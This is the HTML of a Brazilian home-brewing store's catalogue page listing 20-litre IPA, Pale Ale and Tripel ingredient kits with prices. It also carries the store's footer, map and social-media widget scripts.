      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-ipa-dry-hop-amarillo-20l"><img src="https://centralbrew.com.br/image/cache/catalog/Categorias/Receitas%20especiais/american_ipa_dry_hop_amarillo-20l-228x228.png" alt="American IPA - Dry Hop Amarillo - 20L" title="American IPA - Dry Hop Amarillo - 20L" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-ipa-dry-hop-amarillo-20l">American IPA - Dry Hop Amarillo - 20L</a></h4>
                <p>Feita
para sobreviver às longas viagens entre a Inglaterra e a Índia, as India Pale
Ale têm uma fo..</p>
                                <p class="price">
                                    R$179,90                                                    </p>
                                              </div>
              <div class="button-group">
                <a href='https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-ipa-dry-hop-amarillo-20l'><center><img src='catalog/view/theme/default/image/botao_comprar.png'></center></a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-ipa-dry-hop-cascade-20l"><img src="https://centralbrew.com.br/image/cache/catalog/Categorias/Receitas%20especiais/american_ipa_dry_hop_cascade-20l-228x228.png" alt="American IPA - Dry Hop Cascade - 20L" title="American IPA - Dry Hop Cascade - 20L" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-ipa-dry-hop-cascade-20l">American IPA - Dry Hop Cascade - 20L</a></h4>
                <p>Feita
para sobreviver às longas viagens entre a Inglaterra e a Índia, as India Pale
Ale têm uma fo..</p>
                                <p class="price">
                                    R$179,90                                                    </p>
                                              </div>
              <div class="button-group">
                <a href='https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-ipa-dry-hop-cascade-20l'><center><img src='catalog/view/theme/default/image/botao_comprar.png'></center></a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-ipa-dry-hop-citra-20l"><img src="https://centralbrew.com.br/image/cache/catalog/Categorias/Receitas%20especiais/american_ipa_dry_hop_citra-20l-228x228.png" alt="American IPA - Dry Hop Citra - 20L              " title="American IPA - Dry Hop Citra - 20L              " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-ipa-dry-hop-citra-20l">American IPA - Dry Hop Citra - 20L              </a></h4>
                <p>Feita
para sobreviver às longas viagens entre a Inglaterra e a Índia, as India Pale
Ale têm uma fo..</p>
                                <p class="price">
                                    R$179,90                                                    </p>
                                              </div>
              <div class="button-group">
                <a href='https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-ipa-dry-hop-citra-20l'><center><img src='catalog/view/theme/default/image/botao_comprar.png'></center></a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-ipa-dry-hop-nelson-sauvin-20l"><img src="https://centralbrew.com.br/image/cache/catalog/Categorias/Receitas%20especiais/american_ipa_dry_hop_amarillo-10l-228x228.png" alt="American IPA - Dry Hop Motueka - 20L" title="American IPA - Dry Hop Motueka - 20L" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-ipa-dry-hop-nelson-sauvin-20l">American IPA - Dry Hop Motueka - 20L</a></h4>
                <p>Feita para sobreviver às longas viagens entre a Inglaterra e a Índia, as India Pale Ale têm uma fort..</p>
                                <p class="price">
                                    R$179,90                                                    </p>
                                              </div>
              <div class="button-group">
                <a href='https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-ipa-dry-hop-nelson-sauvin-20l'><center><img src='catalog/view/theme/default/image/botao_comprar.png'></center></a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-ipa-single-hop-amarillo-20l"><img src="https://centralbrew.com.br/image/cache/catalog/Categorias/Receitas%20especiais/american_ipa_single_hop_amarillo-20l-228x228.png" alt="American IPA - Single Hop Amarillo - 20L          " title="American IPA - Single Hop Amarillo - 20L          " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-ipa-single-hop-amarillo-20l">American IPA - Single Hop Amarillo - 20L          </a></h4>
                <p>Feita
para sobreviver às longas viagens entre a Inglaterra e a Índia, as India Pale
Ale têm uma fo..</p>
                                <p class="price">
                                    R$199,90                                                    </p>
                                              </div>
              <div class="button-group">
                <a href='https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-ipa-single-hop-amarillo-20l'><center><img src='catalog/view/theme/default/image/botao_comprar.png'></center></a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-ipa-single-hop-citra-20l"><img src="https://centralbrew.com.br/image/cache/catalog/Categorias/Receitas%20especiais/american_ipa_single_hop_citra-20l-228x228.png" alt="American IPA - Single Hop Citra - 20L                   " title="American IPA - Single Hop Citra - 20L                   " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-ipa-single-hop-citra-20l">American IPA - Single Hop Citra - 20L                   </a></h4>
                <p>Feita
para sobreviver às longas viagens entre a Inglaterra e a Índia, as India Pale
Ale têm uma fo..</p>
                                <p class="price">
                                    R$179,90                                                    </p>
                                              </div>
              <div class="button-group">
                <a href='https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-ipa-single-hop-citra-20l'><center><img src='catalog/view/theme/default/image/botao_comprar.png'></center></a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-dry-hop-amarillo-20l"><img src="https://centralbrew.com.br/image/cache/catalog/Categorias/Receitas%20especiais/american_pale_ale_dry_hop_amarillo-20l-228x228.png" alt="American Pale Ale - Dry hop Amarillo - 20L                     " title="American Pale Ale - Dry hop Amarillo - 20L                     " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-dry-hop-amarillo-20l">American Pale Ale - Dry hop Amarillo - 20L                     </a></h4>
                <p>As
American Pale Ale são cervejas claras, que vão desde o amarelo dourado até à
cor de cobre. O es..</p>
                                <p class="price">
                                    R$164,90                                                    </p>
                                              </div>
              <div class="button-group">
                <a href='https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-dry-hop-amarillo-20l'><center><img src='catalog/view/theme/default/image/botao_comprar.png'></center></a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-dry-hop-cascade-20l"><img src="https://centralbrew.com.br/image/cache/catalog/Categorias/Receitas%20especiais/american_pale_ale_dry_hop_cascade-20l-228x228.png" alt="American Pale Ale - Dry Hop Cascade - 20L                  " title="American Pale Ale - Dry Hop Cascade - 20L                  " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-dry-hop-cascade-20l">American Pale Ale - Dry Hop Cascade - 20L                  </a></h4>
                <p>As
American Pale Ale são cervejas claras, que vão desde o amarelo dourado até à
cor de cobre. O es..</p>
                                <p class="price">
                                    R$164,90                                                    </p>
                                              </div>
              <div class="button-group">
                <a href='https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-dry-hop-cascade-20l'><center><img src='catalog/view/theme/default/image/botao_comprar.png'></center></a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-dry-hop-citra-20l"><img src="https://centralbrew.com.br/image/cache/catalog/Categorias/Receitas%20especiais/american_pale_ale_dry_hop_citra-20l-228x228.png" alt="American Pale Ale - Dry Hop Citra 20L" title="American Pale Ale - Dry Hop Citra 20L" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-dry-hop-citra-20l">American Pale Ale - Dry Hop Citra 20L</a></h4>
                <p>As
American Pale Ale são cervejas claras, que vão desde o amarelo dourado até à
cor de cobre. O es..</p>
                                <p class="price">
                                    R$164,90                                                    </p>
                                              </div>
              <div class="button-group">
                <a href='https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-dry-hop-citra-20l'><center><img src='catalog/view/theme/default/image/botao_comprar.png'></center></a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-dry-hop-nelson-sauvin-20l"><img src="https://centralbrew.com.br/image/cache/catalog/Categorias/Receitas%20especiais/american_pale_ale_dry_hop_citra-20l-228x228.png" alt="American Pale Ale - Dry Hop Motueka 20L" title="American Pale Ale - Dry Hop Motueka 20L" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-dry-hop-nelson-sauvin-20l">American Pale Ale - Dry Hop Motueka 20L</a></h4>
                <p>As
American Pale Ale são cervejas claras, que vão desde o amarelo dourado até à
cor de cobre. O es..</p>
                                <p class="price">
                                    R$164,90                                                    </p>
                                              </div>
              <div class="button-group">
                <a href='https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-dry-hop-nelson-sauvin-20l'><center><img src='catalog/view/theme/default/image/botao_comprar.png'></center></a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-single-hop-amarillo-20l"><img src="https://centralbrew.com.br/image/cache/catalog/Categorias/Receitas%20especiais/american_pale_ale_single_hop_amarillo-20l-228x228.png" alt="American Pale Ale - Single hop Amarillo - 20L              " title="American Pale Ale - Single hop Amarillo - 20L              " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-single-hop-amarillo-20l">American Pale Ale - Single hop Amarillo - 20L              </a></h4>
                <p>As
American Pale Ale são cervejas claras, que vão desde o amarelo dourado até à
cor de cobre. O es..</p>
                                <p class="price">
                                    R$174,90                                                    </p>
                                              </div>
              <div class="button-group">
                <a href='https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-single-hop-amarillo-20l'><center><img src='catalog/view/theme/default/image/botao_comprar.png'></center></a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-single-hop-cascade-20l"><img src="https://centralbrew.com.br/image/cache/catalog/Categorias/Receitas%20especiais/american_pale_ale_single_hop_cascade-20l-228x228.png" alt="American Pale Ale - Single Hop Cascade - 20L                         " title="American Pale Ale - Single Hop Cascade - 20L                         " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-single-hop-cascade-20l">American Pale Ale - Single Hop Cascade - 20L                         </a></h4>
                <p>As
American Pale Ale são cervejas claras, que vão desde o amarelo dourado até à
cor de cobre. O es..</p>
                                <p class="price">
                                    R$169,90                                                    </p>
                                              </div>
              <div class="button-group">
                <a href='https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-single-hop-cascade-20l'><center><img src='catalog/view/theme/default/image/botao_comprar.png'></center></a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-single-hop-citra-20l"><img src="https://centralbrew.com.br/image/cache/catalog/Categorias/Receitas%20especiais/american_pale_ale_single_hop_citra-20l-228x228.png" alt="American Pale Ale - Single Hop Citra - 20L" title="American Pale Ale - Single Hop Citra - 20L" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-single-hop-citra-20l">American Pale Ale - Single Hop Citra - 20L</a></h4>
                <p>As
American Pale Ale são cervejas claras, que vão desde o amarelo dourado até à
cor de cobre. O es..</p>
                                <p class="price">
                                    R$154,90                                                    </p>
                                              </div>
              <div class="button-group">
                <a href='https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-single-hop-citra-20l'><center><img src='catalog/view/theme/default/image/botao_comprar.png'></center></a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-single-hop-nelson-sauvin-20l"><img src="https://centralbrew.com.br/image/cache/catalog/Categorias/Receitas%20especiais/american_pale_ale_single_hop_citra-20l-228x228.png" alt="American Pale Ale - Single Hop Nelson Sauvin - 20L" title="American Pale Ale - Single Hop Nelson Sauvin - 20L" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-single-hop-nelson-sauvin-20l">American Pale Ale - Single Hop Nelson Sauvin - 20L</a></h4>
                <p>As
American Pale Ale são cervejas claras, que vão desde o amarelo dourado até à
cor de cobre. O es..</p>
                                <p class="price">
                                    R$169,90                                                    </p>
                                              </div>
              <div class="button-group">
                <a href='https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-pale-ale-single-hop-nelson-sauvin-20l'><center><img src='catalog/view/theme/default/image/botao_comprar.png'></center></a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-tripel-20l"><img src="https://centralbrew.com.br/image/cache/catalog/Categorias/receitas%20tradicionais/Bohemian_Pilsener-228x228.jpg" alt="American Tripel - 20L" title="American Tripel - 20L" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-tripel-20l">American Tripel - 20L</a></h4>
                <p>American Tripel&nbsp;O estilo Tripel vem de Westmalle, uma
cervejaria trapista que remonta a 1794. ..</p>
                                <p class="price">
                                    R$189,90                                                    </p>
                                              </div>
              <div class="button-group">
                <a href='https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja/american-tripel-20l'><center><img src='catalog/view/theme/default/image/botao_comprar.png'></center></a>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja?page=2">2</a></li><li><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja?page=2">&gt;</a></li><li><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja?page=2">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Exibindo de 1 a 15 do total de 19 (2 páginas)</div>
      </div>
                  </div>
    </div>
</div>
﻿<div class=''>
  <img src='catalog/view/theme/default/image/rodape_centralbrew_cervejaria.jpg' class='img-responsive hidden-sm hidden-xs'>
  <img src='catalog/view/theme/default/image/rodape_mobile_centralbrew.jpg' class='img-responsive hidden-lg hidden-md'>
</div>

<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3657.067221678873!2d-46.583199185022124!3d-23.56602908468049!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94ce5ea708ae5f4f%3A0x213a863cdea74487!2sR.+Ourinhos%2C+161+-+Vila+Bertioga%2C+S%C3%A3o+Paulo+-+SP%2C+03186-040!5e0!3m2!1spt-BR!2sbr!4v1537325582383" width="100%" height="500" frameborder="0" style="border:0" allowfullscreen></iframe>
<!--<div class='mapagoogle' id='map' style='height:500px;margin-top:0px;'></div>-->
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-4 pull-right">
        <center><img src='catalog/view/theme/default/image/contato_centralbrew.png' class='img-responsive' style="margin-top:-57px;">
        <h2><img src='catalog/view/theme/default/image/icon_telefone.png' class='img-responsive pull-left' style='margin-right:10px'> (11) 2528-7930</h2>
        <h3 style="font-size:19px;display:none">Das 9hs até as 19hs de segunda a sexta<br>E sábado das 8hs até as 14hs</h3>
        </center>
      </div>
            <div class="col-sm-3">
        <h5 style='color:#EBAC00'>Informações</h5>
        <ul class="list-unstyled">
                    <li><a href="https://centralbrew.com.br/mais-vendidos">Mais Vendidos</a></li>
                    <li><a href="https://centralbrew.com.br/quem-somos">Quem somos</a></li>
                    <li><a href="https://centralbrew.com.br/como-comprar">Como Comprar</a></li>
                    <li><a href="https://centralbrew.com.br/politica-de-privacidade">Política de Privacidade</a></li>
                    <li><a href="https://centralbrew.com.br/trocas-e-devolucoes">Trocas e Devoluções</a></li>
                    <li><a href="https://centralbrew.com.br/index.php?route=information/sitemap">Mapa do site</a></li>
        </ul>
      </div>
            <div class="col-sm-3" style='display:none'>
        <h5 style='color:#EBAC00'>Serviços ao cliente</h5>
        <ul class="list-unstyled">
          <li><a href="https://centralbrew.com.br/index.php?route=information/contact">Entre em contato</a></li>
          <li><a href="https://centralbrew.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>
          <li><a href="https://centralbrew.com.br/index.php?route=information/sitemap">Mapa do site</a></li>          
        </ul>
      </div>
      <div class="col-sm-3">
        <h5 style='color:#EBAC00'>Outros serviços</h5>
        <ul class="list-unstyled">
          <li style='display:none'><a href="https://centralbrew.com.br/index.php?route=product/manufacturer">Produtos por marca</a></li>
          <li><a href="https://centralbrew.com.br/index.php?route=account/voucher">Comprar vale presentes</a></li>          
          <li><a href="https://centralbrew.com.br/index.php?route=product/special">Produtos em promoção</a></li>
          <li><a href="https://centralbrew.com.br/index.php?route=information/contact">Entre em contato</a></li>
          <li><a href="https://centralbrew.com.br/blog/">Blog</a></li>
        </ul>
      </div>
      <div class="col-sm-2">
        <h5 style='color:#EBAC00'>Minha conta</h5>
        <ul class="list-unstyled">
          <li><a href="https://centralbrew.com.br/index.php?route=account/account">Minha conta</a></li>
          <li><a href="https://centralbrew.com.br/index.php?route=account/order">Histórico de pedidos</a></li>
          <li><a href="https://centralbrew.com.br/index.php?route=account/wishlist">Lista de desejos</a></li>
          <li><a href="https://centralbrew.com.br/index.php?route=account/newsletter">Informativo</a></li>
        </ul>
      </div>
      
    </div>   
  </div>
</footer>

                  <!-- start: OCdevWizard Setting -->
          <script type="text/javascript">     
            var ocdev_modules = [];
                  
                                      ocdev_modules.push({
                src:  'index.php?route=ocdevwizard/smart_abandoned_cart',
                type:'ajax'
              });
                      </script>
          <!-- end: OCdevWizard Setting -->
              
<div class='container' style='padding:20px 0'>
  <div class='row'>
    <div class='col-md-6'><center><img src='catalog/view/theme/default/image/rodape_google.png' class='img-responsive'></center></div>
    <div class='col-md-6'><center><img src='catalog/view/theme/default/image/pagarme_centralbrew.png' class='img-responsive'></center></div>
  </div>
</div>

<div class='footerlast'>
  <div class='container' style='padding:20px 0'>
    <div class='col-md-12'>
    <div id="facebook">
        <h3>Facebook</h3>
        <div class="fb-page" data-href="https://www.facebook.com/lojacentralbrew/" data-tabs="timeline"  data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/lojacentralbrew/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/lojacentralbrew/">Central Brew</a></blockquote></div>
    </div>
    <div id="instagram">
        <h3>Instagram.</h3>
        <!-- SnapWidget -->
        <script src="https://snapwidget.com/js/snapwidget.js"></script>
        <iframe src="https://snapwidget.com/embed/598821" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe>
    </div>
    <div id="copy">
       <h3>CopyRight &copy; Central Brew 2018<BR> Todos os direitos reservados<BR> CNPJ 23.031.920/0001-72</h3>
       <div id="by">
        <span>desenvolvido por</span>
        <a href="http://www.dnacomunicacao.com" rel="nofollow" target="_blank"><img src="catalog/view/theme/default/image/logo-dna.png"></a>
      </div>
    </div>      
<div id="fb-root"></div>   
    </div>
  
  </div>
</div>
<!-- WhatsHelp.io widget -->
<script type="text/javascript">
    (function () {
        /*

        var options = {
            facebook: "445776425628089", // Facebook page ID
            greeting_message: "Olá! Seja bem vindo a loja Central Brew. Caso tenha alguma dúvida ou precise de ajuda em nosso site é só falar com a gente via Messenger clicando aqui.", // Text of greeting message
            call_to_action: "Messenger", // Call to action
            button_color: "#A8CE50", // Color of button
            position: "right", // Position may be 'right' or 'left'
            order: "facebook" // Order of buttons
        };

        */

        

        /*
             var options = {
            facebook: "445776425628089", // Facebook page ID
            whatsapp: "55(11)94020-3311", // WhatsApp number
            company_logo_url: "//storage.whatshelp.io/widget/6a/6ae6/6ae6f9a71c69f5fbf7ae102f513a0d16/18424229_719734181565644_7202172088312869672_n.png", // URL of company logo (png, jpg, gif)
            greeting_message: "Olá! Seja bem vindo a loja Central Brew. Caso tenha alguma dúvida ou precise de ajuda em nosso site é só falar com a gente via Whatsapp ou Messenger clicando aqui.", // Text of greeting message
            call_to_action: "Whatsapp", // Call to action
            button_color: "#A8CE50", // Color of button
            position: "right", // Position may be 'right' or 'left'
            order: "facebook,whatsapp" // Order of buttons
        };
        */

        /*

        var proto = document.location.protocol, host = "whatshelp.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);

        */

        
    })();
</script>
<!-- /WhatsHelp.io widget -->

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.9&appId=357721701020197";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->
<script src="https://maps.google.com/maps/api/js?sensor=false&key=AIzaSyAd9oi4uhP18tlb3utAHVJvIhhJJXJIrdo"></script>
<script>
            if($("#map").length>0){
                // Google Map
                    var locations = [
                        ['<div class="infobox"><h3 class="title"><a href="#contact">Nossa Loja</a></h3><span>Rua Ourinhos, Nº 161 - São Paulo <br>Moóca, São Paulo, SP - Cep: 03186-040 </p></div></div></div>', -23.5660748,-46.5812259, 2]
                        ];
                 
                // The latitude and longitude of your business / place
                var position = [-23.5660748,-46.5812259];
                
                function showGoogleMaps() {

                    var styles=[
                    {
                        "featureType": "all",
                        "elementType": "labels.text.fill",
                        "stylers": [
                            {
                                "saturation": 36
                            },
                            {
                                "color": "#000000"
                            },
                            {
                                "lightness": 40
                            }
                        ]
                    },
                    {
                        "featureType": "all",
                        "elementType": "labels.text.stroke",
                        "stylers": [
                            {
                                "visibility": "on"
                            },
                            {
                                "color": "#000000"
                            },
                            {
                                "lightness": 16
                            }
                        ]
                    },
                    {
                        "featureType": "all",
                        "elementType": "labels.icon",
                        "stylers": [
                            {
                                "visibility": "off"
                            }
                        ]
                    },
                    {
                        "featureType": "administrative",
                        "elementType": "geometry.fill",
                        "stylers": [
                            {
                                "color": "#000000"
                            },
                            {
                                "lightness": 20
                            }
                        ]
                    },
                    {
                        "featureType": "administrative",
                        "elementType": "geometry.stroke",
                        "stylers": [
                            {
                                "color": "#000000"
                            },
                            {
                                "lightness": 17
                            },
                            {
                                "weight": 1.2
                            }
                        ]
                    },
                    {
                        "featureType": "administrative.locality",
                        "elementType": "labels.icon",
                        "stylers": [
                            {
                                "visibility": "on"
                            }
                        ]
                    },
                    {
                        "featureType": "landscape",
                        "elementType": "geometry",
                        "stylers": [
                            {
                                "color": "#000000"
                            },
                            {
                                "lightness": 20
                            }
                        ]
                    },
                    {
                        "featureType": "poi",
                        "elementType": "geometry",
                        "stylers": [
                            {
                                "color": "#000000"
                            },
                            {
                                "lightness": 21
                            }
                        ]
                    },
                    {
                        "featureType": "road.highway",
                        "elementType": "geometry.fill",
                        "stylers": [
                            {
                                "color": "#000000"
                            },
                            {
                                "lightness": 17
                            }
                        ]
                    },
                    {
                        "featureType": "road.highway",
                        "elementType": "geometry.stroke",
                        "stylers": [
                            {
                                "color": "#000000"
                            },
                            {
                                "lightness": 29
                            },
                            {
                                "weight": 0.2
                            }
                        ]
                    },
                    {
                        "featureType": "road.arterial",
                        "elementType": "geometry",
                        "stylers": [
                            {
                                "color": "#000000"
                            },
                            {
                                "lightness": 18
                            }
                        ]
                    },
                    {
                        "featureType": "road.local",
                        "elementType": "geometry",
                        "stylers": [
                            {
                                "color": "#000000"
                            },
                            {
                                "lightness": 16
                            }
                        ]
                    },
                    {
                        "featureType": "transit",
                        "elementType": "geometry",
                        "stylers": [
                            {
                                "color": "#000000"
                            },
                            {
                                "lightness": 19
                            }
                        ]
                    },
                    {
                        "featureType": "water",
                        "elementType": "geometry",
                        "stylers": [
                            {
                                "color": "#052734"
                            },
                            {
                                "lightness": 5
                            }
                        ]
                    }
                ];
                 
                    var latLng = new google.maps.LatLng(position[0], position[1]);
                    
                    var contentString = '<div class="infobox"><h3 class="title"><a href="#contact">Nossa Loja</a></h3><span> Rua Ourinhos, Nº 161 - São Paulo <br>Moóca, São Paulo, SP - Cep: 03186-040</p></div></div></div>';
                    var infowindow = new google.maps.InfoWindow({
                      content: contentString
                    });

                 
                    var mapOptions = {
                        zoom: 16, // initialize zoom level - the max value is 21
                        streetViewControl: true, // hide the yellow Street View pegman
                        scaleControl: true, // allow users to zoom the Google Map
                        scrollwheel: false,
                        mapTypeId: google.maps.MapTypeId.ROADMAP,
                        center: latLng
                    };
                    
                    map = new google.maps.Map(document.getElementById('map'),
                        mapOptions);
                    map.setOptions({styles: styles});
                 
                    // Show the default red marker at the location
                    marker = new google.maps.Marker({
                        position: latLng,
                        map: map,
                        draggable: false,
                        icon:'https://centralbrew.com.br/marker.png',
